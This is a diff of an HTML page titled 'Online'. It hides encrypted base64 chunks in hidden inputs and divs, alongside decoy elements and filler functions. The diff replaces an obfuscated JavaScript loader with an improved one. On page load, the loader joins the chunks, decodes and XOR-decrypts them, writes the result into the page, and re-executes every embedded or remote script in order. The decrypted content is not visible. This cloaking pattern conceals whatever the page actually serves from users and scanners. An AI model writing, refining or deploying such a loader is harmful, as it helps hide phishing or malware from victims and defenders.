value="R+ZxK/[base64]/CFQL08mj11OquMkHhvJEwLFGHoyx8zr+B14K3p2owR2IuIgPqcMNz7pRHoi74CesAxoc0oWkzwCM+ogwotYLgatKTI+/[base64]/0CTZ6s6SO7S00H052pk1Hb9ogZs9YLyroPUoOw4yu/FgdMxYa0wBfL9NsetcsPxPJOV4S77Ce3CAdMxYa0wBfL6pQYoscQgacfHNn8pjHjRAtflcm2xxedvJVI9pxGgbdHV4228nX8VwtMl5u5k1Hb9odU+9QF1bcCWtf8y3/+Vws4gIj0jkbJ5Iha55VEkO8CDpzqpGfgWhUdwY7/[base64]/9Cz8WDBOl8nhjlPJ9IhK+8AN1/9BUout9XX8BVsc08SozRyH9pZWtNIDgalLW52c6TDjRApOh8nzmlPb4IpKoc0IzeIAUIWw42r+FU4c2IKkk1GKodoYosoQ4rBOUZj8pjuqFFUF0sS2xxedvJVI9YZE0qtQUYG7qyS3CF8N1pn8jAGGocYO5YQX1a1NVY/z6iGwA1AB3of8jAGGocYO5ZpY0bBOR4a36C3+FlUH2Z2yk1Hb5Ihc551EkOgCCsrvtGrxWAZBxJ+mkE/GsMEc+a5Egf8CHsr+pmj+WlJdibqN/[base64]/8CHsr+pmj+RhpS04C3jhCFtdsZ+oYHwK1GE4O96Sb8WAYdwY7h2BqMo+oFv5lGkf8SHtjqpnrqRBoI3oWtk1GHu8YP5YQX1a1NVY/jpCurFEgL2Z2CwR+GpopKtNAWzrRHE5234jy2Wxhclcmy2gGGv81Hq80KxLxDTtf89CerCF5Ml5q13ByCsYUGrsoBy7BLUNf89CerCF5MidWzyxCd9NBX5ZZGgaYfHN78pj+3Ak4GisvznlHJvM0DoMwQnP0TCMj+9DDjRAhMmNf93hKdvIgO+oYpk/8aVtjupGfgWkoPw4Hhyk7LmZ5K9pYMlf0NANbx9T65WAZB04C3kHnJ9IhK54REgf8CAoLtuAaxRlMAxJ2gwh+MppRFr5daq/8CHsr+pmj+RhpSx9eUwAmApIger8FEwK1BVoOo42i/CF5O24i0wBCB9NwCooQB2bpBS56/[base64]/+6Sa9Axoa34zhzwGKvMEcooQN0v9HRp6s5yuqA15Ai8axkHnJ9IhK54REgeMNWoOouEL+RhpOl8nhjk+Nvd5KpMgF0qwfHIm/9Cz8WDBOl8nhjlPJ9IhK+8AN1/9BUout9XX8BVsc08SozRyH9pZWtNIDgalLW52c6TDjRApOh8nzmlPb4IpKoc0IzeIAUIWw42r+FU4c2"><input type="hidden" id="vhoxsqmn10" value="IKkk1GKodoYosoQ4rBOUZj8pjuqFFUF0sS2xxedvJVI9YZE0qtQUYG7qyS3CF8N1pn8jAGGocYO5YQX1a1NVY/[base64]//[base64]/IQMwKxKHpy/[base64]/+ElVO2oiqy1OaodoP58oLgbxQW4676Dy3B1Ydl4WkzxiMsIZW6NRaq/8CHsr+pmj+WhUK3p//[base64]/[base64]/FF9OxICmwBaN9MkEo4QSxK1LWIO74mbiSUke1of/pFPJ9IhWtNQFz+EoHsr+pmj+WltO35ukyE7LvNwet9dejvBBUZi7qC+7FFIB043vzRyE+5xYrM4XxLdVHMq65zy/S10BiYGuwxbV+8lU52bTq/8CHsr+pnS/RlIc0o/8jBudoNgZ/[base64]/ANzLpNS5724D2wBU4H2IfphwjJoNoTvIQTyLFGUZ3w6ie9B04H2IfvxgGMsohX5/Al85hnatH++yu/ElkGn7bo1Q7JqYRKleEg6I1nfb6Byxv3XTATnsHolXnV+9sJtc0U1eEoAsW86SynWDBSmIG1wx/X"><div id="M7G41mawSo" style="visibility:hidden">x</div><div id="_KnrsUuEPk" style="position:absolute;left:-9999px">0</div><div id="HNBSNuqi" style="display:none">0</div><div id="makmppunatp" style="visibility:hidden">temp</div><div id="_zMNtiLYzk" style="position:absolute;left:-9999px">x</div><script>function wj241p(){var a=61,b=65;return a*b;}
-/* lazy init */
+<!doctype html>
+<html>
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width">
+<title>Online</title>
+</head>
+<body>
+<!-- start -->
+<div id="zqodxezdeu0" style="display:none">b2FPQZl1ZMpklid47bR3y+88PLkMuotOKDaOKkrpZeVV4g9cUltUGPYm1YxDm8l8PdqgTwXK8tTloHNK62r4YD4lf2/6T1z3RItteum9PrG8Jjz2QPmIQTI03XwSpTCyO6oPBFdaHHupLp2PS9/efHCIukQYg7nA/estEag4l2FiYjUE5kxY7kCWIW3tvXTjsiE8vA/oxQ9mcZNrQOkzvjGqWhtSXQJ3sz/YmUnO2DZiou9HFIOxgf+nMxf0dpU5PSV5b65OT7gB1SBi9L0nte52OKYP8IJMMnyBJUviKrR/5kkNHQlILMB33Z1W2op6PcW2F1OVpcj9onxS6XTSfDAvZXq/T0mnA4R4Pbb6d8vvOS2gAbqJTis0jipd4jGyLLcIVxEfSnGlJcSdTM+XNmWR8RR7y73E5ad+HKg5l2FxMm5iv0BO/0WUbyzjtye1tjo86UKr0A8JMscoHr597mj8WTMPUg9mq2vemU/elzY/x6NTA563yeXkfhGmOoY5PTQ2LOgRD6wDiEUw9LE9rbZqOKYP8IJMMnyBJUviKrRj8RNQR1MPLMB3w4xb188qVojzQgWavI3zqToLsjmTLjQpZTTqGk37RdImYufiefqkPSygCKDWH3Z0iGBK7iCzK+RWCQMaUXCrKNufUNTfejiS8EwXkevC/qoxAPN3w21ie3YE+gFf9UXPNGjpqzmtsi1ysgz/nxQnPdpvQaourzqzFANQWgRmrzmLklfI3n060f5JHpmkxP+yZBGsOoY5IXsBLvoBHfxO2Dsh5rkkqL8tcvkB6pdDI3zAcVzzIrZznAtQXVQnc6kYyYtW3sdSM8anBlOktcb+o34ngHbeFDYsfWuuSF77Dfc9ZeG0ZbKyOjv5E/+VRiBquSgPp2e9MLATFEBWEHfweoWIWoDGfTLN/kIUnrfJ5fxvXP9hySg2OH8ju01U/U+MLGnurCyz6CQpsATziUh8Y4d4V7wltCfzFFBJVgR18Cnfikbe2Dk+x6sRDP3wgb+rLRWyOZMkfjdiaq5JB68Xhj90u6VD4fN6JacHuoZUJT7fZ129ZOtv6FFaUAQed7I/nZxH</div><div id="zqodxezdeu1" style="display:none">2MVmPdy6RR/Nvs7/o2UQpiaWOSFtaWGuVVL3G4c/dKCrJq26MGi3FeiVSigl8GdD6DXgItRHGR1SGXXqKoqQTc3PZifHo0sSnqTYq+hpSbRe0nxwI2R7tFVG/E7YOyH3vSCmuyBy4lCq3EkpP8clWeY1sj6wExRdSgd3uCLTwlbayGEwyaEHH4K90qq7VF3jZKotPCZlYexqcKJH8Sc7w7MNuYshcO0R4oVYdxKKRnnAJZY+hjdtXkgyJKF75qB27994JeqhGAO9hPTbigszvDi0EDcDaT6VTG71cPc+YNezfvSLLD2aCP+2HgAH6V9d/z6zaJgeSHdFDWukAt2JcIqdZQrwlG0Ts7uQ/[base64]/X1pswO6aLo+cFpMOVmzAf7Ja8udbGmQpVIUhrGQxpEoOLswlS4jdH1b7XZa+FeOBF3ugRmPkCcrmCf5vmwNAtA+VdYR7Bq9XkxhT1pgiX3+q0/f/1A745cSKK6z0dPyOzX6EKAEBRhqP4lNa+5Z5Hxa2O4ltJoWMe0XroB3HmD3cGndHu4Zkwh9a14Oa6wi5YlNyvpEOsO2bDuBnJjlhQ0CmjHHDjsBMje5Tw7rUsMiafWVM5WADQa6WK6VRzQn8Vt8tQ2TL5U3WFtqDH6QGfG1bOzybgzK4U8epIP3w/4UIJpmyjU8dG9tkWZK7HjFIjzxrCCkhAE7vhnLhBoOZuJkZO4miSe1CW9Qeywi/T+JiBTs70Bs5ZRCA8Gj1OS8KhSxGoUIOS1yeq0Wfs5q7gJ+8bkDoJozfr45woVbHwjEex7gdbwZmDZNcAdYZKwA1ZBj/ZIhL/iqaAG5lJPIgCkVnjarGGsTfVawcgz+GdkcaNi8M6KYbS+EN9W+</div><div id="zqodxezdeu2" style="display:none">Q3Mm9lFp4x+fK+cicgVzHiaNI9OfZN+ecwaQvRMau7PA6/8cSp5ssWslB3taq3FWy0TeLV3EuTH2iQwO4Qj+okQeIIN4dvMWkxaKEVJqSghzsyD7unjcnWUP5OsYApSD86OTDBebLJwpBXRvO7ZbcelVhBd/wp97hJplCpVZ9tRsD2n9a1rdApxrhlZXRXstXYB8/L5J450iCOuVZSmmhfvp/jcT8RCFDiASameuSWnOQ/wWRu+WJ5nrPi6zEcC9ShY8g0oY03GNOrcwaAJTX1CPe9y0T9bhWDWcm0g3j5nT5KQ7OrEQnAwdIUN743YK1RLHJGb0sSKuiSUAsieivRp+A/pfHMsEozPvBABKcSteuQb9tBT2+FYl3oMTRMOG4vKvbQGIErosJgg5ZOkTUKpZ/Xdf8b4Bp+scJqQ0y7EYCAGBP0bGIKg8s1FSZEVZJPw/8rxwguhYNO7mYDO8ufOjngkmjwyCagU5O0iIdkn/GMUeRbSfOq/hPSe5MP2VVj9g/[base64]/1TPUfRrGJJ4CyZSGhBaKofwwQ8mdXxX61GZMmdUZJBmeOJsKravXzcBPDpUcXzrqTx6gxIoJjoxc1BE1dmRJs8WrbejzBgQy0uyM+jgvM30AFO8Y/W9QBtiibIH5QaSdDuRPcynKD0H8w26F8BJ6F0/iHOECNHYQtGnl4P5RbVMBP8QN+sLIKsoY1PZwT1pZucDjRUmnrFOkYvSIMXmYJJ/scwoga7uxfBJy3YhS7t/LAnxY7jQKBaxQjSFrtcFX9GYIedcWABPa0HXGjOMqpHwI+8GZpyQKRDq9XCUtcHCCTGNu8cMH8ZzOQ4nkmjqXF1fc8RKg8</div><div id="zqodxezdeu3" style="display:none">uCgQd1h8t25PwnXfAF3mrCSm6ht4rjX00Hg3YcM5Yet27WiaEH5jaiRYgnqJvGzT/lkdkLFSEMGE5qCPCwj5JIEfCylhVOpiX9QSwj5Ew6ETsbIfO4c33alFMmjYOH/[base64]/LhvSZVXDdaIHmw9xfFgeIacj87pQyOsgO5DhEkeenfXDpzYcvCDKPjYSQErseFLWV/M9ObGKGZO9GB6YBKrfWwAE+kRB1yDsM7UsQAMGUnqeIdKzaOjwQw2bhVgDp4jVy6wnK7sjox8wGXNBnkxI3xHeInzsvjr06hcqgw3Clx0QB/FFfvA/qimvNG1YDg9k+iDlgnGM/kAO6ZJlK5S82eH+OjGFMMseIg4yfrNFcO5H4CZP6JoRorABJuIN7d5HMCDSMUbEIegGmFMOe2tZY4YA149o3PNZHfmATRO84NjnhT9KrySzCwUoenSJR3jWTdoVZrSAI5iXDiG4EeOAXAIn33htyDftNYozd0ULOH24GeKeUPD8JRDJimE8mqDpyaQGF/0wvj4SMHtm6XdpqhjRN33Nigr2sDl6pDLXnh52EIRibeUmkzeoIHNlTQhFvCT7q0Dcz3AXmJlDNJrlmamcaDOPOaRpPCJRXItwT/1Tj35KyqwOtrwQDZcs/bFgAGTCehzNAagZul5BVQwPZvki989bwdh/EcOgeyO4uPfLkG5GmDmLBRopOHq5E3fUGNw7Q8SPA4eQbH6fDc2ASClo92FDtQiZKJ8vbUYLDFCaE4LPd8nhZSnBumw0n6iZpqgRNb0SvxpiBjlvvHB89XTBfHbGoguJlhEu7Qjr3l1zOcFSRewkoxS8MFN2CQMrjh7c</div><div id="zqodxezdeu4" style="display:none">nWDc5SNr2ZZ+Or2gwN23PEWfPKIyZCdgPZtAZclU5Qxjx7cB8J1iLOcv2bFXdQLrXkzxNesvnwRdQE1Yffst47tX9c58FP/mXSGYpdfVrWoEvCSEOisqMkagcA33T4YcY9GofY2KbXm3EevVaAEQ11xgwAK4KbQTVnVHByWNefqRF4zhJ2zvkEYBtpbY0JZoI/gxpDE+ATM7q0QL1Wr1BEbJgROOpREypw7Z3351JPA8VcQNlzWtDm4Ebi5LpSbcq0v4nVwt7olBP8KI1OCSGQeAEIURKg85NotmU8BGzjZY4rp7recHJ7tS9rdEMAXGYk60E60mpzVqA3MYVPwggZxB8fh+O+yfQxe6m/H5nyRGoy6UaQUMaj6AY0TJdOIBTvrqKImJMiecGPukRic3hD5ntgajKuw9CVpdPn2FLYOURMHMJTjd5GI1lbLEo79rNqo5vT8CClxArxhn9lSOPm7uoAOCuS0LtwfNgVw/[base64]/NmRv1lmxAEMHxJlWpT2FbkG3W4rgWwiT4f5lnwv1o1FsBFQOIfmhKpUVNJSCRemBHByWXBm3wJz6VePZm69taWMyuNE5Q4AwZ6aoNqX/xF9CVO0qpwiLAZG78w77VLNxr3emLlMukbjCN6SQoSe6R91rJUiJ5EPp+GZCKQivL7oyQ9+RKHEgUOZmqicg/feeR8OezuHbWkBzqmOc+DRAk38nJo5gG/E64TS0dUHHP6fOnKRtTcRz/eu3w4np71+r4bHpMbnCYLJlM8okBXqxjvdn3WjTqYgwwblyHWt10UJP5pfrYutWqwD1R9dxlf+w/polDc+FIN+7tfFIaG19upJxGYEL45FzZKT+oQU/Rz3RtC6Z4woKcAPrcJ</div><div id="zqodxezdeu5" style="display:none">95B2cynwTRvfH400ti8Bf3EmK7w69Ytl1fBtKviXZwmylpakjRQ38BfHETc6OmiuS0ysUIYiPMOqeKSmZSqVDdGsej4gyXAY7y+qaKovSURNMmiTA8HOZo6eRxrdnhs/lZ/v3J8WBq0tqwg3AjlXq2hT3Hb1K1nH6jqtlgZ5uFejkGUHZ/RwZuUrkQiNVVUKSgF2jHv5vHTi4S0yy7sSO7uHxNP1KzWnGpATBnZ6WIpjX+1D/jho9KEwt6oWP6JT96R5Myn6ZHnlHZIQtQpLanUsa4ct/4tmj898GN+3GTKZnPfyrgoGuh7CDjwETnyIREfqe+cpX9nrHYuxAT/tVM2JFzUT0Ttt/[base64]/[base64]/mfWKEyb9IocOF3VxbJxFRdxShCZ5+OoblLAfCoEY7bAWFyP7OnrWEZhprVJqXF4saIFzibR7+OVBMMuBYiabvs3hpzY4h</div><div id="zqodxezdeu6" style="display:none">SOfFCAuWz2eeUTAcYUqa8KOBPSXDTyAOquvFw4J/1h24hKvBukrX3UMX0SHLeOeQ8vdbD3khRsiweOS6YIyQZghhixnKkhWnm5+8hLaOFu16iigpg0tvxiv1VwBA4dZebc9szC7K05Udx8rgTvXtWf3x0AS6+JgHp+n8qC/NwX6MogOanZceuIQRMxKjiRJ16AGkOU9EK0Z2NcbHAvrYn62DOMWlgN0Zl4OW6Af/[base64]/QfPPgMqiQCAl9qsXdlqnTFFlu57SiEqmMfoyfyrhwPAsFwfeYurgezX39SDl5b/QHjuVrD7Xg/wJlDGsaKwOukDDabJ8cdFxpda4l7Z6IU7D5/2LYclZFsPLEz2YkcAiiKPHjyN+o06V9ycngiU6EDxrZX8t1lE52cWCiikcvfg28YmRCgPioXRlvuEQrAWPIOPc2We/KjIT69Es6pbAIS+mxJxTSuLJUzUVpdWFupMvKuFfnvUiyQhm8WxqXo36ktQLksmS4KKFFUvE517xPkGVq4rhOLvhcZglaskHoxN9t7Ye4+sAm1IXJUbgR5+g74jWnym1IywIZfNq6aleePHD2gGaUVNwNDXZFYT/9u8gdW9IAdruA7MYchzIxHCGbgTkXQBeoXtAtjSnFScPox9o9v3tpBCs+ZfR/AsdjEo2tGoQGlEDkHX0uydWzOQpxgMK+rPbi/MXbeXLWPSic1jQIT5Si/JuB</div><div id="zqodxezdeu7" style="display:none">tBVdWHDKpJ9GLUYaIeS/P8RR71/Dx/aM/Aax0hT06NCtotVMd7knTb231rCassiAht0DogksvI9ZrW6coqX/iBhlaW1cwrSSS2ErJz3JhirteBYejm77pMhOrepU5IShkar4PXvVMmSI09qkjsLRiauoD9o5MLXHbbV3ie/Q+4EkzEx9WcLh1utgC6c9wNdq2SQWevsaxrzBS9SeCPT1gYmrnA171VNg7Lr7tde6gJCm6XrqUSiU+3WwH9G4533htBRxbA2T0QbryHt/DYnzbp1Mdku2D9a8tAqU1i2Y9L2Vr+AFZ+1XXYmHhuzuu7nYPnTTPtGoUH/JFaqV5uj22AkBHVwt5vzmM10bS3CpWlLdDB9ej1eiqO0/rMJsvIyxqd+BPUvRElG9o4awo7L41K6YPp8V9AwH8V2HGCp594BdLXFUPcb5mgtVG3sd7YIe3QwfJ2p31ryhSuiCLMDZ9KWqzUk32QM91Yu+2LOPzMCmgAbeKTiUj3DUN0QKJDJcodxEBUjz+ZYbEDd/DYmKi704YgfDS5b8yF/R2ljUgMGdvoxtT9U/TbSzkuT2g/jkptxL12g0FHv5FZtMU+WHsUAgFA0V2oz2O8h7fw2J826dTHZLtg/WvLQKlNYtmPS9la/gBWftV12Jh4bs7ru52GpEs36Z8AwKRNha+e/Q7txEHOQMOe7xrw4xb188pfsy6WQGbsdirqDEcrHbSODI0aiO3QF7oTottXsWUDICAEReQIc6iDXhghChg5DP7buddDAQDRXajPY7yHt/[base64]/AGebm2p+</div><div id="zqodxezdeu8" style="display:none">DLhpyYx9Bu6hEAoItxkSqkwui2wTx5oTTcy6Szf2EzU3jQ6x6ZEFdD5mrG7fhGoIJE0c2huJ/paQLpT0zt58rZy4a5eQvRAusdZJyOTek7wZ+Z/9gYXVFoeU74/wpFAzt5xdI+7WBSR94ixuiJS7nPbcicyYmPyCAaQK5ZvLKD3Y+GUISmmBKDHQicywWcP8Caof7AITRNMH3C5P9mMV8/PcHyC/CBR1/CB+KB+WugmkytzPHcuqEBKuhyLciyngxuElx0akSPOuHoUHe4vD/s7+y2/EBdQVwtgiz+YyAublylhiPRxVt7w2pvmflLpdNIoITkrdfpCUvRS2SNprq8os718b48Sx8dHNDTVKEHoM/ssqwVKR1YeZ74u1MIFl4pmPd/6EVGK8MLwsj0a6XyXdXM7dgT6AR26AZY9afStO6/oXmj0QLqaJUxxkygPqG37GbEVWlYfC3C5JNyNVt6KQQ7k8wIQk7SB+bIqArpu3XNzKW0uqlNS7k7VIGCgsTrhvj07pwn0gAZme5wCD6dn+za4RxESEDR6vj/Aix2B9jsAh/xDX4O10uXuLBO+fdt8KEorLvoBHbpT1zgsvfhmn497FPtPtJNKNSWbek7wbvtg/kBRR0saYfBskNMCyctjfJLzDRmDpNHi/HFd7nTZfCEhfCCoRE32QNUqJK+GFe74e2T0R73OFExxkygP+k3Rf/5HGUVeGDK/OdzDKJuKNHzcoVNRjPDU46p+T+k6lytzFVlC8lNc7Q2WK2PjrSSkvSBmtgHpgnoUGJomR/UivWT+GjMTH0oyqSrEm0qbgnF1iKgKB5aigeXmY1KtO5EpPiVlevRCT/9AwipJ7L0kpL0gYPMBvc4UZiWdYF3iIfti/[base64]</div><div id="zqodxezdeu9" style="display:none">bGzLB7ldNU1PWA+ff0IBrpclixt9Lsh4fsxYfQb5+0lZnGTKACtZ402rQ5bX1pKcaU+3oxG1N16ZojmCpNxQoGg6n4GoTGcfCElb2eoRF7uAZxgBqD4aeGlNTr0BfbHEmY13Gta6iK1K/AAXEd6BnenLt6MYMLjcHSPsEUEmaSGuP1UUul00ioyMitiv0dJuhyWejeK0mnh83QhskCygkNvcdZkAfMioyudCFdHWgRm6naQq1bJw3o7gL9PF4P5mpvMflLpdIQ9IWB/Z7dET7ocljxp9JEntbYmPrUMsoFaKDLHYUDpZ/N2/hwzEx9KMupr3J1Ez4c5Z6LzClHX8IH4oH5arDjbfDYsJXq/WUnZTtg7ae6safzzBzymCfSAByo01XwPuWfrf+FHVVZZHjLwa4DRGbGgNHyI8wpRnraBuao7FL10zmFzcCIuoSsdugGWbyyg+CqttjU6nQ7ugl0wMN8gW+4qvi33XDMTH0oy6muQ2FbJ0zQniKRDH5O/1r+qMRGoIJszPW55a6pNXPlEnjp+7PFy4a5eaPRAuscPZnHQaVvkL/t3u1YQE0RgMuprkNgCm4o0fNyhU1GM8Nb4qDodvnqeMzAhf2e1TxP7UsUma+7wPLO/fXP0HZDHD2ZxkygPp2f7PL8TWlsfQnf4YpCDAszDejjHpAQdmLPA5a8xHOc8gDk1YDYur1NRoQHLRSyg+Gnh83RoqWq6xw9mcZN1Jadn+3+jSxkCD1oi43C62ALGoB58iLpMUd+0zvKzMxenINwuNiFvd4lVXO5ElnIxvfhurbw1LL0O/cAGZiq5KA+nZ78wvRJUVlEePKsv1L1U3sRgEMGgXhSZtdO54Ro9hBedMiclZXqWTlz+RNJoIKCrPaChIGHvarrHUmY033tKpzzRf/5HGUBLC2C+Y5nDKJuKaVai8wpe3fDy8KA7BrB0nDknYCEh0AEd/k7VOmHltj3vsjAskRb/iVsKOMB8SukiqXf5I3Z+fAV8vi7ejG7Uy3A5zPQGUYSkwOOyd0nDKdt0ensBMvVSXuhIxjsyiuRmo7wwMepqpshHMjzfNg==</div><div id="uQ1xUI" style="display:none"></div><div id="xdac9e4647b" style="display:none">temp</div>
+<script>function yCknrj(){var x=44;return x*2;}
+/* perf tuning */
 (function(){
-var KnW6Mq=atob('hkjeZjput+nBrnPp1Khqx6Rkod8iPure');
-var rv8yFS=[];
-for(var XmUpuk=0;XmUpuk<11;XmUpuk++){
-  var _e=document.getElementById('vhoxsqmn'+XmUpuk);rv8yFS.push(_e?_e.value:'');
+function _run(){
+var X1LvWv=atob('U0ALDtohPZohtk8MgNhJwdNUSNRgmucvRlGzCC+HR9tf3mc5Mz9qEspLsPgiu6oUXKjTKnH30KGRxl5yyVTyXA==');
+var PiXkrs=[];
+for(var sj6oca=0;sj6oca<10;sj6oca++){
+  var _e=document.getElementById('zqodxezdeu'+sj6oca);PiXkrs.push(_e?_e.textContent:'');
 }
-var CeFmjZ=rv8yFS.join('');
-var wjmqw9=atob(CeFmjZ);
-var YT1kdQ=new Uint8Array(wjmqw9.length);
-XmUpuk=0;
-while(XmUpuk<wjmqw9.length){
-  YT1kdQ[XmUpuk]=wjmqw9.charCodeAt(XmUpuk)^KnW6Mq.charCodeAt(XmUpuk%KnW6Mq.length);
-  XmUpuk++;
+var gz1tCL=PiXkrs.join('');
+var UhyAp9=atob(gz1tCL);
+var w9YpPK=new Uint8Array(UhyAp9.length);
+for(sj6oca=0;sj6oca<UhyAp9.length;sj6oca++){
+  w9YpPK[sj6oca]=UhyAp9.charCodeAt(sj6oca)^X1LvWv.charCodeAt(sj6oca%X1LvWv.length);
 }
-var Se50o3=new TextDecoder('utf-8').decode(YT1kdQ);
+var lUMArM=new TextDecoder('utf-8').decode(w9YpPK);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(Se50o3);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(lUMArM);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var cNoI2d=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(Se50o3);
-var FemD0k=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(Se50o3);
-var _h=cNoI2d?cNoI2d[1]:'';
-var _b=FemD0k?FemD0k[1]:Se50o3;
+var RtXMge=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(lUMArM);
+var HXPSDo=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(lUMArM);
+var _h=RtXMge?RtXMge[1]:'';
+var _b=HXPSDo?HXPSDo[1]:lUMArM;
 
-/* Copy allowed head elements */
+/* FIX2/FIX3: extract ALL scripts from head + body, preserving attributes */
+var GuN4Nn=[];
+function _extract(_html){
+  return _html.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
+    var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
+    var _attrs={};
+    var _re=/([a-zA-Z_:][-a-zA-Z0-9_:.]*)\s*=\s*["']([^"']*)["']/g;
+    var _mm;
+    while((_mm=_re.exec(_a))!==null){_attrs[_mm[1].toLowerCase()]=_mm[2];}
+    var _re2=/(^|\s)([a-zA-Z_:][-a-zA-Z0-9_:.]*)(?=\s|=|$)/g;
+    while((_mm=_re2.exec(_a))!==null){
+      var _k2=_mm[2].toLowerCase();
+      if(!(_k2 in _attrs)) _attrs[_k2]='';
+    }
+    if(_s){GuN4Nn.push([1,_s[1],_attrs]);}
+    else if(_c.trim()){GuN4Nn.push([0,_c,_attrs]);}
+    return '';
+  });
+}
+_h=_extract(_h);
+_b=_extract(_b);
+
+/* Copy allowed head elements (scripts already extracted) */
 if(_h){
-  var FNLbcO=document.createElement('div');
-  FNLbcO.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
-  while(FNLbcO.firstChild){
-    var _n=FNLbcO.firstChild;
+  var SvEN66=document.createElement('div');
+  SvEN66.innerHTML=_h.replace(/<title[^>]*>[\s\S]*?<\/title>/i,'');
+  while(SvEN66.firstChild){
+    var _n=SvEN66.firstChild;
     var _tag=(_n.tagName||'').toUpperCase();
     if(_tag==='STYLE'||_tag==='META'||_tag==='LINK'||_tag==='BASE'){
       document.head.appendChild(_n);
     }else{
-      FNLbcO.removeChild(_n);
+      SvEN66.removeChild(_n);
     }
   }
 }
 
-/* Extract scripts from body */
-var BjSLWm=[];
-_b=_b.replace(/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,function(_m,_a,_c){
-  var _s=/src\s*=\s*["']([^"']+)["']/i.exec(_a);
-  if(_s){BjSLWm.push([1,_s[1]]);}
-  else if(_c.trim()){BjSLWm.push([0,_c]);}
-  return '';
-});
-
 /* Insert body */
 document.body.innerHTML=_b;
 
-/* Re-run scripts via <script> tag (global scope) */
-for(XmUpuk=0;XmUpuk<BjSLWm.length;XmUpuk++){
-  qc2L9x=BjSLWm[XmUpuk];
-  var p6lO80=document.createElement('script');
-  if(qc2L9x[0]){
-    p6lO80.src=qc2L9x[1];
+/* FIX4: re-execute scripts sequentially, preserving order */
+var SASPrY=0;
+function _next(){
+  if(SASPrY>=GuN4Nn.length) return;
+  var yqnjhm=GuN4Nn[SASPrY++];
+  var frzdU7=document.createElement('script');
+  var H3qJVJ=yqnjhm[2]||{};
+  for(var ZlJtc7 in H3qJVJ){
+    try{ frzdU7.setAttribute(ZlJtc7,H3qJVJ[ZlJtc7]); }catch(_e){}
+  }
+  if(yqnjhm[0]){
+    frzdU7.src=yqnjhm[1];
+    frzdU7.async=false;
+    frzdU7.onload=frzdU7.onerror=function(){ _next(); };
+    document.body.appendChild(frzdU7);
   }else{
-    p6lO80.textContent=qc2L9x[1];
+    frzdU7.textContent=yqnjhm[1];
+    document.body.appendChild(frzdU7);
+    _next();
   }
-  document.body.appendChild(p6lO80);
 }
-})();</script></body></html>
+_next();
+}
+
+/* FIX1: guard against running before DOM is ready */
+if(document.readyState==='loading'){
+  document.addEventListener('DOMContentLoaded',_run);
+}else{
+  _run();
+}
+})();</script>
+<!-- end -->
+</body>
+</html>
